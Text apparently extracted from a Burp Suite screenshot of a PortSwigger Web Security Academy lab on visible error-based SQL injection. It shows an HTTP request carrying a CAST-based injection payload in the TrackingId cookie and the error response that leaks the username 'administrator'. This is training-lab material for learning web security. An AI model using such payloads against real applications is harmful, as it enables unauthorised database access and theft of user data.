 Send Cancel < >
Request
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0ad100fb048ed2dd8697c0cf00c4007e.web-security-academy.net
3 Cookie: TrackingId='AND 2=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
uBefwUFkzAgJG0Ao3tk4xlCs4kcHrEtN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad100fb048ed2dd8697c0cf00c4007e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Target: https://0ad100fb048ed2dd8697c0cf00c4007e.web-security-acad
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers